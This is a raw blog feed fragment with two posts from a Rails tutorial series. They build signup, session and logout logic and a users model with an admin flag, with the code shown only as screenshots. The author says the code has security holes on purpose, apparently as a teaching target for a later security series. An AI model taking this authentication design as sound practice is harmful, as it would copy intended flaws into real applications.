src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW4bodxBVoxlRVeitaevAeNuHaCLkt-sRS42aWLbqtAvS9bPWPGpB5LNEaavh6Tk6Mve8Ke1zgH1Sdi_GJ2jopnUjF3F-9p0iGis4UCR5X9xtF2XeZq-eEG4TElGer5dEVBiH3Mrq0SUX5\/s640\/app_html_erb.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELocated at \/app\/views\/layouts\/application.html.erb\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWithout explaining all of Twitter-Bootstrap, one important thing to note is the class names of the HTML tags (ex: \u0026lt;div class=\"nav\"\u0026gt;) are how we associate an HTML element with a Twitter-Bootstrap defined style.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThe logic portion, the portion that belongs to Ruby and Rails, are Lines 13 -18. Effectively we are asking if the user (current_user) visiting the page is authenticated (exists), if they are (do exist), show a link to the logout path. Otherwise, render a login and signup path link.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nYou are probably wondering where link_to and current_user come from. Rails provides built-in methods and you'll notice, in the views, they are typically placed between \u0026lt;%= and %\u0026gt;. So, link_to is a built in method. However, current_user is defined by us within the application controller and is NOT a built-in method.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioiDBXgyHs1HcrqZKz3U3iriykQxBDjE0-xn6HjnzWUaf-RQFQuubtoorvF-xhGN3F8GNLEL6AA8z7YCvHLxxMACVxpMz_mCzLDHcw3YLCVxDqkRVHHHQP0dXKcMyjaycCatxIIk5eDL5-\/s1600\/app_controller_first.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioiDBXgyHs1HcrqZKz3U3iriykQxBDjE0-xn6HjnzWUaf-RQFQuubtoorvF-xhGN3F8GNLEL6AA8z7YCvHLxxMACVxpMz_mCzLDHcw3YLCVxDqkRVHHHQP0dXKcMyjaycCatxIIk5eDL5-\/s640\/app_controller_first.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELocated at \/app\/controllers\/application_controller.rb\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENotice on line 8 we define a method called current_user. This pulls a\u0026nbsp;\u003C\/span\u003Euser_id value\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003Efrom the Rails session. In order to make the current_user method accessible outside of just this controller and extend it to the view, we have annotated it as a helper_method on line 4.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nThe next thing we need to do now is actually make the signup page.\u0026nbsp;First, let's modify the attributes that are mass assignable via attr_accessilbe in the user model file.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx4oUHc8GMgH3KXkE8i4rwnSE8YWWPcn-k-awk72p4LQAUSVmG9fL0laySjpfGZSXDb0PQuEKU0VlAZ1y_vt2TrVPD6JYmde9xSMQrxSprjpJe9Tztmi_ALDwTAvJfNFqIa_cgWDiCpinU\/s1600\/user_model_attr_accessible.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx4oUHc8GMgH3KXkE8i4rwnSE8YWWPcn-k-awk72p4LQAUSVmG9fL0laySjpfGZSXDb0PQuEKU0VlAZ1y_vt2TrVPD6JYmde9xSMQrxSprjpJe9Tztmi_ALDwTAvJfNFqIa_cgWDiCpinU\/s640\/user_model_attr_accessible.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENext, review the users_controller.rb file and add the methods new \u0026amp; create. When new is called, instantiate a new blank User object (@user). Under the create method, we can modify a new user element leveraging the parameters submitted by the user (email, password, password_confirmation) to create the user.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv7XYnqElpeltdpaPtSzfcHQgAeVgOF4zv0ArSN_lIWS3TAfiyxdNS8PJxrG2BEETwggUPnhYQ_R1wuwcDjs9hlKDMBqNPX0LM3jWNOQHWuawbVE10y6_eZY9xEwP0qwhdqdFrSnr0z9Ja\/s1600\/user_controller.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv7XYnqElpeltdpaPtSzfcHQgAeVgOF4zv0ArSN_lIWS3TAfiyxdNS8PJxrG2BEETwggUPnhYQ_R1wuwcDjs9hlKDMBqNPX0LM3jWNOQHWuawbVE10y6_eZY9xEwP0qwhdqdFrSnr0z9Ja\/s400\/user_controller.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EExplanation of the Intended Flow -\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUser clicks \"signup\" and is sent to \/signup (GET request).\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUser is routed to the \"new\" action within the \"user\" controller and then the HTML content is rendered from - \/app\/views\/users\/new.html.erb.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUpon filling in the form data presented via new.html.erb, the user clicks \"submit\" and this data is sent off, this time in a POST request, to \/users.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe POST request to \/users translates to the \"create\" action within the \"user\" controller.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENow, obviously we are missing something.....we need a signup page! Let's code that up under new.html.erb.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqeF3TWv2BElf4l8vg69JU1sDEeQ1JaCbj_z-TDOIRf4YJW48BpiubHY0eJgSSP90GVTqecNZkAvXhEqOTDPO9esegDGOSPYQOeCxCTUEdbeGqjEB4rYktOBFepT2FaBzHpyVUSK7MPqVR\/s1600\/new_html_user_controller.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqeF3TWv2BElf4l8vg69JU1sDEeQ1JaCbj_z-TDOIRf4YJW48BpiubHY0eJgSSP90GVTqecNZkAvXhEqOTDPO9esegDGOSPYQOeCxCTUEdbeGqjEB4rYktOBFepT2FaBzHpyVUSK7MPqVR\/s640\/new_html_user_controller.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\/app\/views\/users\/new.html.erb\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThe internals of Rails and how we are able to treat @user as an enumerable object and create label tags and text field tags might be a little too complicated for this post. That being said, basically, the @user object (defined in the User controller under the new action - ex: @user = User.new) has properties associated with it such as email, password, and password confirmation. When Rails renders the view, it generates the parameter names based off the code in this file. In the end, the parameters will look like something like user[email] and user[password_confirmation], for example. Here is what the actual request looks like in Burp...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh34EjtmVTlDqmJhr1SDvx7zcuJGa-WI5sIyWiWkQsOhmIEwXttRFD20mZp8px28uTiuKFUjYcbd7xns6M5IkK1xXuPM2YpSZ9Zv7mdFhL0RCaNoveCkCudmU0edqLeaPS2TDZWRrw6jq8t\/s1600\/signup_1.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh34EjtmVTlDqmJhr1SDvx7zcuJGa-WI5sIyWiWkQsOhmIEwXttRFD20mZp8px28uTiuKFUjYcbd7xns6M5IkK1xXuPM2YpSZ9Zv7mdFhL0RCaNoveCkCudmU0edqLeaPS2TDZWRrw6jq8t\/s400\/signup_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESignup form generated by the code within \/app\/views\/users\/new.html.erb\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm2aG6LNcqi-7M5pO_iRiTZ_RE3bFd6a-7HH03hlUhgNDEFrSA-cKcyj1lVwOpmzeM08TJEWeBSVgDbOTy-b4rRCOXP2DhF-RzSOfF87O0rSzj347RL115rM9wWHOFKV0XydZ1qcI6RJRa\/s1600\/signup_2.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm2aG6LNcqi-7M5pO_iRiTZ_RE3bFd6a-7HH03hlUhgNDEFrSA-cKcyj1lVwOpmzeM08TJEWeBSVgDbOTy-b4rRCOXP2DhF-RzSOfF87O0rSzj347RL115rM9wWHOFKV0XydZ1qcI6RJRa\/s640\/signup_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERaw request of signup form submission captured.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nOkay, so, now we have registered a user. The last piece here is to have a home page to view after successful authentication and also code the logout link logic so that it actually \u003Ci\u003Edoes\u003C\/i\u003E\u0026nbsp;something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn order to do this, let's make a quick change in the sessions controller. Under the create method, we change home_path to home_index_path as well as create a destroy method which calls\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Ethe Rails method\u0026nbsp;\u003Ci\u003E\"\u003C\/i\u003Ereset_session\" and redirects the user back to the root_url. Also, remove the content within the index action under the home controller.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkay, here is what I mean...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghYWaU9M1eEgNlzG3NMAaRCiHHh8kUVUfQnm86pMRg52dXICIrt3yp6P67XCEbwRWUSTxJrQ-jMQQpM1fYVaRjB3LtFytKJTeBfRKWIXazx4N4PpuVB3Z-4_nFLfHVZDfa3al9u_Zp2tma\/s1600\/session_controller.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"371\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghYWaU9M1eEgNlzG3NMAaRCiHHh8kUVUfQnm86pMRg52dXICIrt3yp6P67XCEbwRWUSTxJrQ-jMQQpM1fYVaRjB3LtFytKJTeBfRKWIXazx4N4PpuVB3Z-4_nFLfHVZDfa3al9u_Zp2tma\/s640\/session_controller.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESession Controller - Note changes on Lines 9 and additions on Lines 16-19.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6oGBxfP3hZ0DOd2HqQzgRmT1bZv_l8eKuLxe9Zf1kuEkYUuX1HvNnkSmgB_FY_t5Djbk4y9JJeqKNgOnTmxNYFVHmiltP8v1w2440dYDl5Pb2ke2oNlvIyDtM1t8VnY8kuQWYQRmgNRyw\/s1600\/home_controller.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6oGBxfP3hZ0DOd2HqQzgRmT1bZv_l8eKuLxe9Zf1kuEkYUuX1HvNnkSmgB_FY_t5Djbk4y9JJeqKNgOnTmxNYFVHmiltP8v1w2440dYDl5Pb2ke2oNlvIyDtM1t8VnY8kuQWYQRmgNRyw\/s400\/home_controller.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHome Controller - Note that the code contained within the index action has been removed.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nYou should be able to complete the authentication flow now! Stayed tuned for Part 6.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENote: If you see any security holes in some of the code shown in this series please remember that's kind of the point and refrain from commenting until later.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7499127700965956456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7499127700965956456","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/basics-of-rails-part-5.html","title":"Basics of Rails Part 5"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s72-c\/user_auth_method.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2105976084958024040"},"published":{"$t":"2012-10-30T17:11:00.001-04:00"},"updated":{"$t":"2012-10-30T17:11:06.890-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 4"},"content":{"type":"html","$t":"In this portion of the series, we will create the foundation for a login page and deal a little bit more with the Model portion of MVC.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe need to be able to assign the following information to a user.\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EFirst Name\u003C\/li\u003E\n\u003Cli\u003ELast Name\u003C\/li\u003E\n\u003Cli\u003EEmail Address\u003C\/li\u003E\n\u003Cli\u003EPassword\u003C\/li\u003E\n\u003Cli\u003EAdmin (true\/false)\u003C\/li\u003E\n\u003C\/ul\u003E\nThis is where the Model comes in. Before we jump into that, let's create a Users controller similar to the way we create a Home controller in the last post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s1600\/users_controller_generate.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s640\/users_controller_generate.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote that the \"new\" following Users simply states that a \"new\" action (method) will be automatically defined in the controller for you.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAlso, we should briefly cover how you connect to a database with Rails. In this tutorial, we will stick with the default configuration\/database, SQLite. Navigate to config\/database.yml:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXKKvja8cX5G32qJx3_jfhJ9Yv3_T4q66I-hjrlQJHKazzgoUILesACYZ78zm3lHCYswi9U18OCej5wEhoGlQRWpEf-sEhxoJ3CChBV2xX8XrqGpvSoVDSsn8L-1VwSNXP1kNIQKEUXFJ\/s1600\/database.yml.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXKKvja8cX5G32qJx3_jfhJ9Yv3_T4q66I-hjrlQJHKazzgoUILesACYZ78zm3lHCYswi9U18OCej5wEhoGlQRWpEf-sEhxoJ3CChBV2xX8XrqGpvSoVDSsn8L-1VwSNXP1kNIQKEUXFJ\/s400\/database.yml.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIf you remember Part 2 of the series, we covered the 3 default modes of Rails. This is the reason there are 3 different database configurations in this file. It is useful as your local development environment database will differ from Production (ex: database username, password, and host would\/should be different).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen we are running in development mode, the database we will be using will be db\/development.sqlite3 as specified on line 8. The naming convention refers to it's location and filename.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo nothing really to change there, let's go ahead and create the model.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWR6hktvgnCCJiEJg44E651LrLI5t3jbrNlfSrchd2hLNWAlZyODLajNS50LGp6cUsqudQolRjAOubcDa_qGnCE3fuTY7dJjUmjQHcj9Uek3tGyA-fbU5h5rqYL3nlN8CqozKCY9bXpXSa\/s1600\/users_model_generate.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWR6hktvgnCCJiEJg44E651LrLI5t3jbrNlfSrchd2hLNWAlZyODLajNS50LGp6cUsqudQolRjAOubcDa_qGnCE3fuTY7dJjUmjQHcj9Uek3tGyA-fbU5h5rqYL3nlN8CqozKCY9bXpXSa\/s640\/users_model_generate.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCommand(s) Breakdown:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Erails - Invoking a Rails\u0026nbsp;command\u003C\/li\u003E\n\u003Cli\u003Eg - Short for generate, used to generate Rails items\u003C\/li\u003E\n\u003Cli\u003Emodel - specifies that we are generating a model\u003C\/li\u003E\n\u003Cli\u003EUsers - the name of the model which, actually refers to both the model (app\/models\/users.rb) and a table in the database\u003C\/li\u003E\n\u003Cli\u003Efirst_name:string (etc.) - The first portion is the name of the column in the table and the second part (string) identifies the variable type to be stored in the database.\u003C\/li\u003E\n\u003C\/ul\u003E\nNow, upon generation, the model is created but the db table\/columns do not yet exist. To make this happen, let's run rake db:migrate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwLY6EdvpMFiEkZPxkOwbsHHPhs-kYWAVJdF220MUx0qz-BDV06lgFOGN9QKOk5HjilgDydebXUyPBm3AgtIcNFdJH_JMkLJyPOms2ggxYWkQalgkJqDyZ3A1nxWmDUwTgcxKhmOFWiRF\/s1600\/rake_db_migrate_users.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwLY6EdvpMFiEkZPxkOwbsHHPhs-kYWAVJdF220MUx0qz-BDV06lgFOGN9QKOk5HjilgDydebXUyPBm3AgtIcNFdJH_JMkLJyPOms2ggxYWkQalgkJqDyZ3A1nxWmDUwTgcxKhmOFWiRF\/s640\/rake_db_migrate_users.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTo give you a visual of what was just created...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKtmVvzHHz7FkyqiSTS7Wngm6TqEbATT4sv4M6myneKxIs5aO_wifybGIvvRICmIc41pidjajNGYBwGZszs64XdMyGhGtMCiM7h9e17T2vRitVZD4PPoyqXPUwlKzlogP0ov1ltM8nopH\/s1600\/user_table_sqliteb.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKtmVvzHHz7FkyqiSTS7Wngm6TqEbATT4sv4M6myneKxIs5aO_wifybGIvvRICmIc41pidjajNGYBwGZszs64XdMyGhGtMCiM7h9e17T2vRitVZD4PPoyqXPUwlKzlogP0ov1ltM8nopH\/s640\/user_table_sqliteb.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote the table \"users\" has been created along with the columns we identified during model creation.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThis is great and later if you'd like to add an additional column to your local db, you can. What if you'd like to add a column so that the next person to download your code and run rake db:migrate also has the new column? Navigate to db\/migrate\/ and you'll see a file that ends in _create_users.rb. This is where you would make that change. Do NOT edit the db\/schema.rb file for that purpose (this is overwritten by the migrate files).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext, create a sessions controller:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBJJ-_uzHJjS68NH4fa7fdyCh86SeYMDIPfrXie-ijoS_hkqyIJ7_qMi3KvMfeK3rpKXvjJbAGZcuIfkJoDEkng-_hq1DRG-lR5MeIU4KkDiNvDySoBGwAofwUrLwze2k0LHx942devQi\/s1600\/session_controller_generated.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBJJ-_uzHJjS68NH4fa7fdyCh86SeYMDIPfrXie-ijoS_hkqyIJ7_qMi3KvMfeK3rpKXvjJbAGZcuIfkJoDEkng-_hq1DRG-lR5MeIU4KkDiNvDySoBGwAofwUrLwze2k0LHx942devQi\/s640\/session_controller_generated.png\" width=\"640\" 